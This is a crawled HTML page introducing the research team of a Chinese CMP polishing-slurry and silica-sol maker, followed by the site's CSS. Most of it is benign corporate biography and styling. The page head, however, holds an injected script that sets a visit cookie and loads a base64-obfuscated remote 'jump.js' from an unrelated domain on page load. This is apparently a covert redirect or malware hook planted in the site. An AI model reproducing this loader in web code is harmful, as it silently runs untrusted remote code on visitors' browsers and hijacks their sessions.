

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vrcmp.com/49-team
body_size: 4508
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge" />
  <meta http-equiv='content-language' content='zh-cn' />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
  <title>团队介绍 - 上海新安纳电子科技有限公司</title>
  <meta name="description" content="新创纳公司在董事长宋志棠博士和总经理刘卫丽博士的带领下，共有博士8名，高级职称7名，研发人员20多名。既有纳米材料制备领域的材料专家，也有来自于抛光液公司对于磨料的需求和技术发展具有深刻理解的人才，还有在集成电路半导体化学机械平坦化与抛光方面的微电子专家。" />
  <meta name="keywords" content="CMP化学机械抛光团队" />
  <link rel="stylesheet" href="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/3.4.1/css/bootstrap.min.css" />
  <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <script src="https://cdn.bootcdn.net/ajax/libs/twitter-bootstrap/3.4.1/js/bootstrap.min.js"></script>
  <link rel="stylesheet" href="https://vrcmp-1253884154.file.myqcloud.com/cdn/css/home/style.css" />
  <link rel="stylesheet" href="https://vrcmp-1253884154.file.myqcloud.com/cdn/css/home/aos.css" />
  <link href="/cdn/images/main/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <link rel="preconnect" href="https://www.scan-marine.com/">
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body>
<div class="t_top hidden-xs hidden-sm">
  <div class="container">
    <div class="row clearfix">
      <div class="t_top_l fl">欢迎访问：<strong>「上海新安纳」浙江新创纳电子科技有限公司</strong> 2025-12-30 01:38:54</div>
      <div class="t_top_r fr"><a href="/sitemap.xml">XML - 网站地图</a></div>
    </div>
  </div>
</div>
<div class="container">
  <div class="row clearfix">
    <div class="col-md-12 column">
      <nav class="navbar navbar-default" role="navigation">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button> <a class="navbar-brand" href="/"><img class="img-responsive" alt="浙江新创纳电子科技有限公司logo" src="/cdn/images/main/logo.jpg"></a>
        </div>
        <div class="collapse navbar-collapse fr" id="bs-example-navbar-collapse-1">
          <ul class="nav navbar-nav">
            <li ><a href="/"><strong>首 页</a></strong></li>
                              <li ><a href="/17-cmp"><strong>抛光液</strong></a></li>
                              <li ><a href="/12-silica"><strong>硅溶胶</strong></a></li>
                              <li ><a href="/tag/4"><strong>防火玻璃</strong></a></li>
                              <li ><a href="/tag/2"><strong>无机涂料</strong></a></li>
                              <li ><a href="/39-about" rel="nofollow"><strong>公司简介</strong></a></li>
                              <li ><a href="/9-honour" rel="nofollow"><strong>荣誉资质</strong></a></li>
                              <li ><a href="/31-news" rel="nofollow"><strong>新闻动态</strong></a></li>
                              <li ><a href="/7-contact" rel="nofollow"><strong>联系我们</strong></a></li>
                        </ul>
        </div>
      </nav>
    </div>
  </div>
</div>

<div class="nrbanner">
  <img src="/cdn/images/banners/banner_about.jpg" alt="CMP化学机械抛光团队" class="img-responsive">
</div>
<div class="content">
  <div class="container">
    <div class="row clearfix">
      <div class="col-md-3 list" aos="fade-right">
        <div class="listtit">
          <h3>走进新安纳</h3>
          <span>About Us</span>
        </div>
        <div class="listli">
          <ul>
                              <li><a class="glyphicon glyphicon-menu-right " href="/39-about" rel="nofollow">公司简介</a></li>
                              <li><a class="glyphicon glyphicon-menu-right " href="/9-honour" rel="nofollow">荣誉资质</a></li>
                              <li><a class="glyphicon glyphicon-menu-right actli" href="/49-team" rel="nofollow">团队介绍</a></li>
                              <li><a class="glyphicon glyphicon-menu-right " href="/58-platform" rel="nofollow">研发测试平台</a></li>
                              <li><a class="glyphicon glyphicon-menu-right " href="/59-cmp-platform" rel="nofollow">抛光验证平台</a></li>
                              <li><a class="glyphicon glyphicon-menu-right " href="/7-contact" rel="nofollow">联系我们</a></li>
                        </ul>
        </div>
      </div>
      <div class="col-md-9 mainc newsart" aos="zoom-out">
        <div class="mbx">当前位置：<a href="/" rel="nofollow">网站首页</a> 〉<a href='/3-description' rel="nofollow">走进新安纳</a> 〉<a href='/49-team' rel="nofollow">团队介绍</a></div>
        

              <div class="mainco" style="color:#666666;line-height: 26px;">
              <h1>上海新安纳电子科技有限公司团队介绍</h1>

<p>宋志棠，新安纳公司董事长，特聘研究员，国家超级973、国家<strong>集成电路</strong>重大专项项目的首席科学家，第四批国家科技创业领军人才，上海市领军人才、国务院特殊津贴、跨世纪千百万人才国家级人选。国内PCRAM材料与器件研究的开创者，研制出我国第一款PCM芯片，其1500万颗嵌入式芯片在国际首次应用，创立相变八面体基元理论，自主ScSbTe、TiSbTe材料与双沟道二极管等用于芯片。带领团队建立起国内第一条自主的电子级二氧化硅纳米磨料生产线，研发出的电子二氧化硅纳米磨料和抛光液实现产业化，每年产出超亿元。在Sciences、Nature comm等期刊发表511篇论文，他引4517次；国内外授权发明专利284项。&ldquo;电子级二氧化硅纳米抛光新材料及工业化制备关键技术&rdquo;2016年获上海市技术发明奖一等奖，&ldquo;相变存储芯片制造核心技术及嵌入式应用&rdquo;2018年获上海市科学技术发明奖二等奖，相变材料的研究获得2019年度中国材料研究学会科学技术一等奖。</p>

<p>刘卫丽，新创纳公司总经理，二级研究员，国家创新人才推进计划中青年创新领军人才，曾获上海市技术发明一等奖、中国科协杰出青年成果转化奖、国家科技进步一等奖等奖项和荣誉称号。是新安纳和新创纳两家公司的发起人之一，刘博士是国家&ldquo;十一五&rdquo;和&ldquo;十二五&rdquo;两项国家重大专项项目负责人和首席科学家，她带领团队建立了具有自主知识产权的电子级二氧化硅纳米磨料中试和生产线；开发了纳米材料生长新工艺，从原理和工艺上解决了纳米材料粒径不稳定的问题；开发了高效<strong>蓝宝石抛光液</strong>、<strong>金属抛光液、硅片抛光液、氧化硅抛光液</strong>等。先后发表SCI论文一百多篇，被引用1580余次。申请国内外发明专利98项，其中授权71项（2项为美国专利）。</p>

<p>新创纳公司在董事长宋志棠博士和总经理刘卫丽博士的带领下，共有博士9名，高级职称7名，研发人员30多名。既有纳米材料制备领域的材料专家，也有来自于抛光液公司对于磨料的需求和技术发展具有深刻理解的人才，还有在集成电路半导体化学机械平坦化与抛光方面的微电子专家，这几类人才可以保证新创纳产品在<strong>CMP化学机械抛光</strong>上具有较强的优势。另外公司管理队伍整体素质较高，有着良好的知识结构、年龄结构，富有激情和创新精神。</p>

<p><img alt="新创纳公司团队介绍" class="img-responsive" src="/cdn/images/main/songzhitang.jpg" /></p>

          </div>
    

      </div>
    </div>
  </div>
</div>

<!-- 底部区域 start -->
<div class="lxwm" aos="zoom-out">
  <div class="container">

    <div class="lxwm_l row clearfix">
                  <div class="col-md-2 col-sm-6 col-xs-6 text-center hidden-xs hidden-sm">
            <h4><a href="/4-product" rel="nofollow">产品中心</a></h4>
                              <ul>
                                      <li><a href="/17-cmp" rel="nofollow">抛光液</a></li>
                                      <li><a href="/12-silica" rel="nofollow">硅溶胶</a></li>
                                  </ul>
                        </div>
                  <div class="col-md-2 col-sm-6 col-xs-6 text-center hidden-xs hidden-sm">
            <h4><a href="/31-news" rel="nofollow">新闻动态</a></h4>
                              <ul>
                                      <li><a href="/53-news" rel="nofollow">行业资讯</a></li>
                                      <li><a href="/52" rel="nofollow">公司新闻</a></li>
                                  </ul>
                        </div>
                  <div class="col-md-2 col-sm-6 col-xs-6 text-center hidden-xs hidden-sm">
            <h4><a href="/3-description" rel="nofollow">走进新安纳</a></h4>
                              <ul>
                                      <li><a href="/39-about" rel="nofollow">公司简介</a></li>
                                      <li><a href="/9-honour" rel="nofollow">荣誉资质</a></li>
                                      <li><a href="/49-team" rel="nofollow">团队介绍</a></li>
                                      <li><a href="/58-platform" rel="nofollow">研发测试平台</a></li>
                                      <li><a href="/59-cmp-platform" rel="nofollow">抛光验证平台</a></li>
                                      <li><a href="/7-contact" rel="nofollow">联系我们</a></li>
                                  </ul>
                        </div>
              <div class="col-md-6 column">
        <div class="row clearfix">
          <div class="col-md-9 col-sm-6 col-xs-6 column">
            <div class="clearfix text-right">
              <p>联系人：李博士</p><div class="clearfix"></div>
              <p>手机: 186-2157-4686</p><div class="clearfix"></div>
              <p>邮箱: viplee@mail.sim.ac.cn</p><div class="clearfix"></div>
              <p>上海地址: 上海市金山区天工路285号20幢</p><div class="clearfix"></div>
              <p>浙江地址: 浙江省海宁市斜桥镇云星路138号</p><div class="clearfix"></div>
            </div>
          </div>
          <div class="lxwm_r col-md-3 col-sm-6 col-xs-6 column">
            <div class="clearfix text-left">
              <img src="/cdn/images/main/wx.jpg" alt="微信" class="img-responsive">
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="footer2 hidden-xs hidden-sm">
  <div class="container">
    <div class="row clearfix">
      <div class="footd col-md-12 column text-center">
        <p>版权所有©浙江新创纳电子科技有限公司「上海新安纳电子科技有限公司」 <a href="/sitemap.html" target="_blank" rel="nofollow">网站地图</a></p>
        <p>专业生产<a href="https://www.vrcmp.com/" target="_blank">硅溶胶</a>厂家，<a href="https://www.vrcmp.com/17-cmp" target="_blank">CMP抛光液</a>多少钱？哪家好？<a href="https://www.vrcmp.com/12-silica" target="_blank">大粒径硅溶胶</a>哪里卖？<a href="https://www.vrcmp.com/a/394.html" target="_blank">纳米硅防火液</a>是什么？优质服务，免费提供CMP抛光液、高固含硅溶胶、无机复合防火玻璃防火液、碱性硅溶胶、酸性硅溶胶和大粒径硅溶胶等相关产品的价格信息,欢迎来电咨询!</p>
        
                      
      </div>
    </div>
  </div>
</div>

<div class="phonefooternav visible-xs visible-sm">
  <ul>
    <li>
      <a href="tel:18621574686">
        <i class="glyphicon glyphicon-earphone"></i>
        <span>一键拨号</span>
      </a>
    </li>
    <li>
      <a href="/4-product" rel="nofollow">
        <i class="glyphicon glyphicon-th-large"></i>
        <span>产品项目</span>
      </a>
    </li>
    <li>
      <a href="/31-news" rel="nofollow">
        <i class="glyphicon glyphicon-th-list"></i>
        <span>新闻资讯</span>
      </a>
    </li>
    <li>
      <a href="/" rel="nofollow">
        <i class="glyphicon glyphicon-home"></i>
        <span>返回首页</span>
      </a>
    </li>
  </ul>
</div>
<script src="https://vrcmp-1253884154.file.myqcloud.com/cdn/js/home/main.js"></script>
<script src="https://vrcmp-1253884154.file.myqcloud.com/cdn/js/home/aos.js"></script>
<script>
    AOS.init({
        easing: 'ease-out-back',
        duration: 2000,
        once: true
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vrcmp-1253884154.file.myqcloud.com/cdn/css/home/style.css
body_size: 3565
content:
body{
    font-family: Microsoft YaHei,'宋体' , Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;
    overflow-x:hidden;
}
ul,li{
    list-style: none;
    padding: 0;
    margin: 0;
}
a{
    text-decoration: none;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
    color:#222222;
}
a:hover{color:#1e82e8;text-decoration: none;}
a:link{text-decoration: none;}
.clear{clear:both;}
.fl{float:left;}
.fr{float:right;}
.row{padding: 0;margin: 0;}
.blue{
    color:#1e82e8 !important;
}
.white{
    color:#ffffff !important;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{
    padding-right: 0px;
    padding-left: 0px;
}
.t_top{
    background: #d6d6d6;
    height:30px;
    line-height: 30px;
    color:#696969;
    font-size: 12px;
}
.t_top a{
    color:#696969;
    font-size: 12px;
}
.navbar{
    height:90px;
    line-height: 90px;
    background: none;
    border:none;
    margin-bottom: 0;
}
.navbar-brand{
    padding: 0;
}
.navbar-brand img{
    max-height: 70px;
    margin:10px 0;
}
@media (max-width: 991px){
    .navbar{
        height:50px;
        position: relative;
    }
    .navbar-brand img{
        max-height: 40px;
        margin:5px 0;
    }
}
.navbar-nav > li{

}
.navbar-nav > li > a{
    height:70px;
    line-height: 70px;
    margin:10px 5px;
    padding: 0 15px;
    border: 1px solid #fff;
    background: none;
    color:#222222;
    -moz-transition: border 0.6s;
    -webkit-transition:border 0.6s;
    -ms-transition:border 0.6s;
    transition:border 0.6s;
}
.navbar-nav > li > a:hover{
    color:#fff !important;
    border: 1px solid #1e82e8;
    background: #1e82e8 !important;
}
.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
    color:#fff;
    border: 1px solid #1e82e8;
    background: #1e82e8;
}
@media (max-width: 991px){
    .navbar-default .navbar-collapse, .navbar-default .navbar-form{
        border:0;
        width:100%;
        position: absolute;
        background: #fff;
        z-index: 99999;
    }

    .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
        color: #fff;
        font-weight: bold;
        background: #1e82e8;
        text-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus{
        color: #fff;
        font-weight: bold;
        background: #1e82e8;
        text-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
        color: #fff;
        font-weight: bold;
        background: #1e82e8;
        text-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .nav > li{
        border-bottom: 1px solid #fff;
    }
    .navbar-nav > li > a{
        line-height: 40px;
        height:40px;
        margin: 0;
    }
    .navbar-toggle{
        margin-top: 12px;
    }
}
.zhzj{
    margin:100px auto;
}
.tit h3{
    font-family: Microsoft YaHei,'宋体' , Tahoma, Helvetica, Arial, "\5b8b\4f53", sans-serif;
    font-size: 36px;
    font-weight: bold;
}
.tit h4{
    font-size: 15px;
    font-weight: normal;
    color: #a0a0a0;
    display: block;
    padding: 10px 0 0 0;
}
.tit em{
    overflow: hidden;
    width: 60px;
    max-width: 60px;
    height:3px;
    background: #1e82e8;
    display: block;
    margin:25px auto 0;
}
.zhzjc{
    margin-top: 80px;
}
.zhzjc .col-sm-6{
    overflow: hidden;
}
.jixie{
    margin:0 5px;
    padding-top: 50px;
    background: #1e82e8;
    text-align: center;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
    padding-bottom: 40px;
    height:305px;
}
@media (max-width: 991px){
    .zhzj{
        margin: 40px auto;
    }
    .zhzjc{
        margin-top: 40px;
    }
    .jixie{
        margin-bottom:20px;
    }
}
.jixieimg{
}
.jixie:hover{
    padding-top: 20px;
    padding-bottom: 70px;
}
.jixiexuhao h3,.jixiexuhao h4{
    display: inline-block;
}
.jixiexuhao h3{
    font-size: 48px;
    font-weight: bold;
    color: #ffffff;
    padding: 0 0 0 0px;
    vertical-align: bottom;
}
.jixiexuhao h4{
    font-size: 24px;
    font-weight: bold;
    color: #ffffff;
    padding: 0 0 3px 0px;
    vertical-align: bottom;
}
.jixieinfo{
    color:#fff;
    line-height: 26px;
    font-size:14px;
}


.fangan{
    background: #eff3f7;
    padding: 30px 0;
}
.fanganb{
    padding: 20px;
    display: block;
}
@media (max-width: 991px){
    .fangan{
        padding: 20px 0;
    }
    .fanganb{
        padding: 20px;
    }
}
.fanganc{
    margin-top: 40px;
}
.fanganimg{
    text-align: center;
}
.fanganimg img{
    display: inline-block;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
}

.fanganimg:hover img{
    transform:scale(1.1);
    -ms-transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -o-transform:scale(1.1);
    -moz-transform:scale(1.1);
}

.fangantit{
    text-align: center;
    padding: 20px 0 10px;
    font-size: 18px;
    color:#696969;
}
.fanganinfo{
    text-align: center;
    font-size: 14px;
    color:#8e8e8e;
    line-height: 20px;
}




.about{
    background: #eff3f7;
    padding: 10px 0;
}
@media (max-width: 991px){
    .about{
        padding: 10px 0;
    }
}
.aboutc{
    margin-top: 40px;
    background-image: url(https://vrcmp-1253884154.file.myqcloud.com/cdn/images/main/about1.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: scroll;
    background-position: 0 0;
}
.aboutb{
    margin:20px 0;
    background: rgba(13,136,229,0.9);
    padding: 50px 30px;
    color:#fff;
}
.abouttit{
    color:#fff;
    font-size: 24px;
    text-align: left;
}
.aboutem{
    overflow: hidden;
    width: 100px;
    max-width: 100px;
    height:3px;
    background: #ffffff;
    display: block;
    margin:25px 0;
}
.aboutinfo{
    text-align: left;
    color:#fff;
    font-size: 14px;
    line-height: 26px;
}
.aboutd{
    margin-top: 10px;
}
.aboutdsz{
    padding: 20px;
    -moz-transition: 0.5s;
    -webkit-transition: 0.5s;
    -ms-transition: 0.5s;
    transition: 0.5s;
}
.aboutdsz:hover{
    padding: 0px 20px 40px;
}
.aboutds{
    font-size: 44px;
}
.aboutds span{
    font-size: 16px;
    vertical-align: middle;;
}
.aboutdz{
    color:#0072e5;
    font-size: 16px;
}


.news{
    padding: 60px 0;
}
.newsc{
    margin:40px 0;
}
.newsc_l{
    padding-right: 20px;
}
.newsc_lh{
    background: linear-gradient(#fff 50%, #1e82e8 50%);
    background-size: 100% 200%;
    background-position: 0 200%;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    border:0;
    box-shadow: 0px 0px 0px #e0e0e0;
}
.newsc_lh a{
    padding: 20px;
    display: block;
    background: #fff;
}
.newsc_lh:hover a{
    background: none;
}
.newsc_lh:hover{
    animation: myfirst 0.3s;
    -webkit-animation: myfirst 0.3s;
    background-position: 0 100%;
    box-shadow: 0px 10px 10px #e0e0e0;
}
@keyframes myfirst
{
    0%{
        background-position: 0 0%;
    }
    100%{
        background-position: 0 100%;
    }
}
@-webkit-keyframes myfirst
{
    0%{
        background-position: 0 0%;
    }
    100%{
        background-position: 0 100%;
    }
}
.newsc_l_img{
    overflow: hidden;
}
.newsc_l a:hover img{
    transition: all 0.8s;
    -moz-transition: all 0.8s;
    -webkit-transition: all 0.8s;
    -o-transition: all 0.8s;
}
.newsc_l a:hover img{
    transform: scale(1.05);
    -moz-transform: scale(1.05);
    -webkit-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
}

.newsc_l_index_time{
    padding-top: 10px;
    color:#c4c4c4;
    font-size: 14px;
}

.news_index{
    margin:30px 0;
    padding-bottom:30px;
    /*border-bottom:1px solid #e5e5e5;*/
}

.newsc_l_time{
    padding-top: 20px;
    color:#c4c4c4;
    padding-right: 40px;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.newsc_l_time .newsc_l_year{
    border-bottom: 1px solid #c4c4c4;
    font-size: 16px;
    font-weight: bold;
}
.newsc_l_time .newsc_l_date{
    font-size: 14px;
}
.newsc_l_tit{
    padding-top: 20px;
    color:#666666;
    padding-bottom: 3px;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.newsc_l_cont{
    color:#999999;
    height:20px;
    overflow: hidden;
}
.newsc_l a:hover .newsc_l_time{
    color:#fff;
}
.newsc_l a:hover .newsc_l_tit{
    color:#fff;
}
.newsc_l a:hover .newsc_l_cont{
    color:#fff;
}
.newsc_l a:hover .newsc_l_year{
    border-bottom: 1px solid #fff;
}
.newsc_r li{
    padding-bottom: 20px;
}
.newsc_r a{
    padding: 20px;
    display: block;
    background: linear-gradient(#fff 50%, #1e82e8 50%);
    background-size: 100% 200%;
    background-position: 0 200%;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    border:0;
    box-shadow: 0 0 0 #e0e0e0;
}
.newsc_r a:hover{
    animation: myfirst 0.3s;
    -webkit-animation: myfirst 0.3s;
    background-position: 0 100%;
    box-shadow: 0 10px 10px #e0e0e0;
}
@keyframes myfirst
{
    0%{
        background-position: 0 0%;
    }
    100%{
        background-position: 0 100%;
    }
}
@-webkit-keyframes myfirst
{
    0%{
        background-position: 0 0%;
    }
    100%{
        background-position: 0 100%;
    }
}
.newsc_r_time{
    color:#c4c4c4;
    padding-right: 40px;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.newsc_r_time .newsc_r_year{
    border-bottom: 1px solid #c4c4c4;
    font-size: 16px;
    font-weight: bold;
}
.newsc_r_time .newsc_r_date{
    font-size: 14px;
}
.newsc_r_tit{
    color:#666666;
    padding-bottom: 3px;
    transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
}
.newsc_r_cont{
    color:#999999;
    height:20px;
    overflow: hidden;
}
.newsc_r a:hover .newsc_r_time{
    color:#fff;
}
.newsc_r a:hover .newsc_r_tit{
    color:#fff;
}
.newsc_r a:hover .newsc_r_cont{
    color:#fff;
}
.newsc_r a:hover .newsc_r_year{
    border-bottom: 1px solid #fff;
}
@media (max-width: 991px){
    .newsc_r li{
        padding-bottom: 0;
    }
    .news{
        padding: 30px 0;
    }
    .newsc_l{
        padding-right: 0;
    }
    .newsc{
        margin:20px 0 0;
    }
}


.pinjia{
    background-image: url(https://vrcmp-1253884154.file.myqcloud.com/cdn/images/main/pinjiabg.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: 0 0%;
}
.pinjiadian{
    background-color:rgba(0,0,0,0.4);
    background-image: url(https://vrcmp-1253884154.file.myqcloud.com/cdn/images/main/pinjiadian.png);
    padding: 80px 0;
}
.pinjiaa{
    padding-top: 60px;
    float:none;
    margin: 0 auto;
    overflow: hidden;
}
.pinjiac{
    padding: 0 10px;
}
.pinjiacyh{
    color:#cccccc;
    font-size: 36px;
    font-weight: bold;
}
.pinjiacnr{
    color:#ffffff;
    padding-top: 20px;
    font-size: 14px;
    line-height: 26px;
}
.cjwt{
    /* background-image: url(https://vrcmp-1253884154.file.myqcloud.com/images/main/cjwt.jpg); */
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    background-position: 0 0%;
}
.cjwtd{
    background-color:rgba(255,255,255,0.9);
    padding: 80px 0;
}
@media (max-width: 991px){
    .cjwtd{
        padding: 40px 0;
    }
}
.cjwttop{
    margin-top: 40px;
}
.cjwtac{
    padding: 20px 40px 40px;
}
@media (max-width: 991px){
    .cjwtac{
        padding: 20px;
    }
}
.cjwtact{
    padding-bottom:5px;
}
.cjwtact a{
    color: #22252b;
    font-size: 18px;
    line-height: 24px;
}
.cjwtacw{
    padding-bottom:20px;
    padding-top:15px;
}
.cjwtacw a{
    color: #999999;
    font-size: 13px;
    line-height: 22px;
    padding-top: 10px;
}
.cjwtacy a{
    color: #1e82e8;
    font-size: 13px;
}
.cjwtac em{
    background: #1e82e8;
    height:1px;
    width:0px;
    display: block;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
}
.cjwtac:hover em{
    width:100%;
    height:1px;
}
.cjwtacy a{
    border-bottom: none;
}
.cjwtac:hover .cjwtacy a{
    border-bottom: 1px solid #1e82e8;
}
.lxwm{
    padding:80px 0 40px;
    background: #f7f7f7;
}
.lxwm_bot{
    padding-top: 40px;
}
.lxwm_l{
    line-height: 24px;
    /*padding-right:10px;*/
}
@media (max-width: 991px) {
    .lxwm{
        padding:40px 0;
    }
    .lxwm_l{
        padding-right: 5px;
    }
}
.lxwm_l p{

    margin: 0;
}
.lxwm_l p:hover{
    /*border-bottom: 1px solid #1e82e8;*/
}
.lxwm_l a:hover{
    color:#333;
}
.lxwm_r{
    padding-left:20px;
}
@media (max-width: 991px) {
    .lxwm_r{
        padding-left:20px;
    }
}
.lxwm_r img{
    max-height:160px;
    /*padding-bottom: 10px;*/
}
@media (max-width: 991px) {
    .lxwm_l p{
        margin:0;
    }
}
.footer1 {
    padding: 0 0 40px;
    background: #f7f7f7;
}
.footer1 .container{
    max-width:800px;
}
.footer1 h3{
    font-size: 18px;
    margin: 0px 0 10px;
}
.footer1 h3 a{
    color:#333;
}
.footer1 ul li a{
    color:#808080;
    font-size: 14px;
    line-height: 26px;
}
.footer1 ul li a:hover{
    color:#1e82e8;
}
.smcy .container{
    max-width:800px;
}
.smcy{
    line-height: 30px;
    background: #f7f7f7;
}
.smcy a{
    color:#808080;
}
.smcy a:hover{
    color:#1e82e8;
}
.footer2{
    padding: 20px 0;
    background: #d6d6d6;
    line-height: 20px;
    color:#696969;
    font-size: 12px;
}
.phonefooternav {
    position: fixed;
    bottom: 0;
    width: 100%;
    z-index: 99999;
    min-height:80px;
    background:#
}
.phonefooternav ul li {
    width: 25%;
    background: #494949;
    float: left;
    padding: 10px 0;
    border-right: 1px solid #666;
    list-style: none;
    min-height: 80px;
}
.phonefooternav ul li a {
    display: block;
    color: #fff;
    text-align: center;
}
.phonefooternav ul li a:hover{
    text-decoration: initial;
}
.phonefooternav ul li a i {
    display: block;
    font-size: 20px;
    padding: 10px 0;
}

@media (max-width: 480px) {
    .phonefooternav ul li {
        padding: 3px 0px;
    }
}
@media (max-width: 991px) {
    body {
        padding-bottom:80px !important;
    }
}
/*鍐呴〉*/
.list{
    margin-top: -70px;
}
.listtit{
    background: #1e82e8;
    color:#fff;
    padding: 10px 20px 10px;
}
.listtit h3{
    margin:0;
    padding: 0;
    font-size: 22px;
    line-height: 30px;
    font-weight: bold;
}
.listtit span{
    margin:0;
    padding: 0;
}
.listli{
    background: #eaeaea;
}
.listli li{
    display: block;
    margin:0 20px;
    border-bottom:1px solid #e0e0e0;
}
.listli li:last-child{
    border-bottom:none;
}
.listli li a:before{
    color:#888888;
    font-size: 12px;
    padding-right: 10px;
}
.listli li:hover a{
    color:#1e82e8;
}
.listli li:hover a:before{
    color:#1e82e8;
}
.listli a{
    display: inline-block;
    width:100%;
    line-height: 60px;
    height:60px;
    color:#888888;
}
.actli{
    color:#1e82e8 !important;
}
.actli:before{
    color:#1e82e8 !important;
}
.mainc{
    padding: 40px 5%;
}
.mbx{
    margin-bottom: 20px;
}
.mbx a{
    color:#1e82e8;
}
.mainco h3{
    font-weight: bold;
    font-size: 30px;
    margin:0;
    padding:20px 0px 30px;
}
.maincp{
    padding: 0px 10px;
    text-align:center;
}
.maincp a{
    display: inline-block;
    overflow: hidden;
}
.maincp img{
    display: inline-block;
    -moz-transition: 0.3s;
    -webkit-transition: 0.3s;
    -ms-transition: 0.3s;
    transition: 0.3s;
}
.maincp:hover img{
    transform:scale(1.1);
    -ms-transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -o-transform:scale(1.1);
    -moz-transform:scale(1.1);
}
.maincp:hover a{
    color:#1e82e8;
}
.pages{
    text-align: center;
}
.pages ul li{
    display: inline-block;
}
.pages ul li a{
    background: #fff;
    border: 1px solid #e0e0e0;
    font-size: 14px;
    padding: 5px 10px;
    margin: 20px 3px;
    display: inline-block;
    color:#6d6d6d;
}
.pages .previous_s a{
    background: #1e82e8;
    border: 1px solid #1e82e8;
    font-size: 14px;
    padding: 5px 10px;
    margin: 20px 3px;
    display: inline-block;
    color:#fff;
}
.pages ul li a:hover{
    background: #1e82e8;
    border: 1px solid #1e82e8;
    font-size: 14px;
    padding: 5px 10px;
    display: inline-block;
    color:#fff;
}
.mnews{
    margin:30px 0;
    padding-bottom:30px;
    border-bottom:1px solid #e5e5e5;
}
@media (min-width: 992px) {
    .newsimg{
        width: 20%;
    }
    .news_a{
        width:80%;
        padding-left:10px;
    }
}
@media (max-width: 991px) {
    .newsimg{
        display: none;
    }
    .news_a{
        width:100%;
    }
}
.news_a_tit a{
    color:#1e82e8;
    font-size: 20px;
}
.news_a_cont{
    padding-top: 10px;
}
.news_a_cont a{
    color:#939393;
}
.maincontact{
    padding-top: 40px;
}
.mainc h1{
    font-size: 34px;
    font-weight: bold;
    padding: 20px 0;
}
.newsart h1{
    text-align: center;
}
.mainc h2{
    margin:10px 0;
    background: #eaeaea;
    width:100%;
    height:30px;
    line-height: 30px;
    font-size: 12px;
    text-align: center;
}
.articlenext{
    margin:10px 0;
    background: #eaeaea;
    width:100%;
    line-height: 40px;
}
@media (min-width: 992px) {
    .articlenext div:first-child{
        float:left;
        padding-left: 10px;
    }
    .articlenext div:last-child{
        float:right;
        padding-right: 10px;
    }
}
@media (max-width: 991px) {
    .articlenext div:first-child{
        padding-left: 10px;
    }
    .articlenext div:last-child{
        padding-left: 10px;
    }
}
.xgnews{
    margin:40px 0;
}
.nn{
